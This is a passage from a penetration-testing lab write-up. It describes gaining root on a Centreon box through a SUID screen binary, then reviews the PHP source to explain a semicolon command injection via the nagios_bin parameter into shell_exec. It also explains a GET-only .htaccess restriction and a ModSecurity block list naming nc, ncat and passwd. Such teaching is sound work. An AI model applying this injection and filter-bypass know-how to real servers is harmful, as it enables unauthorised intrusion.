
Now we log in the ssh session
shelby –> root
Now, let’s become root.

We run LinPeas
We find a screen with SUID

So, let’s explore it
Now we got root
Code Analysis
Now let’s start a simple code analysis to better understant the vulns we had explored.

Monitoring
We see the “magic” that redirect us to /centreon when POST to /monitoring
It’s the .htaccess page that defines the restrictions. It only has a limit on GET requests, not POST, which is why the POST request goes through.

WAF
Is interesting we look for the WAF we have on this box.

ModSecurity is an open source WAF. In this case, it’s loaded into apache. Configuration files for enabled apache modules are in /etc/apache2/mods-enabled/:
Here we see that the words, nc, ncat, passwd, #, +, and hostname are being block on the REQUEST_BODY
Source Code Analysis
Now, if we are in a whitebox approach, how can we find theses vulns?
GPR
Every GET, POST or REQUEST that the user can made on the server.
First, it’s important to look for all the REQUESTS that the user can put on the server, all the places where the users can interact with the application
1
grep -n -R -i '$_[GPR].*\[' .
If there are too many points to see, we can start greping for something more specific.
Dangerous Functions
We can start looking for Dangerous Function also
Start looking for it and see with any user input can lead me to that
exec, shell_exec, system, passthru, eval, popen
If we don’t find it, we can start looking for other functions
unserialize, include, file_put_contents
I like to look for $_COOKIE | if, cookies with if logic.
So, we start looking for some key functions to look at
1
grep -R -i 'shell_exec\|passtrhu\|popen'
We should start looking for each one of them, once the shell_exec function is very important
We will take a look on two files
include/configuration/configObject/traps-mibs/formMibs.php
and
include/configuration/configGenerate/xml/generateFiles.php
The second one we you analize first, it was the one the just exploited
1

cat include/configuration/configGenerate/xml/generateFiles.php -n | grep shell_exec -A22 -B22
Let’s see what is happening here
We see on line 189 the start of the function printDebug, which is interesting because it’s a debug statement.

If we see there on the web page, we see where probably it’s going to be called. It’s on the Run monitoring engine debug. That’s what this option is being triggered there.
But it’s not the only thing we can get from this code.
If we look at line 210 - 214, we see that it’s excuting the $nagios_bin variable, which is under my control, because it’s the param nagios_bin, which we saw that is vulnerable.
So, the code we put there is going to be executed by the function shell_exec. That’s why we needed the semicolon on the end, to executed the command after the nagios_bin variable.
Now, let’s get a look on the other archive
1

cat include/configuration/configObject/traps-mibs/formMibs.php -n | grep shell_exec -A18 -B26
This part is alreay fixed by the PR 8023 on the centreon github page.
But that’s ok, we see how we can start doing some code analysis in PHP.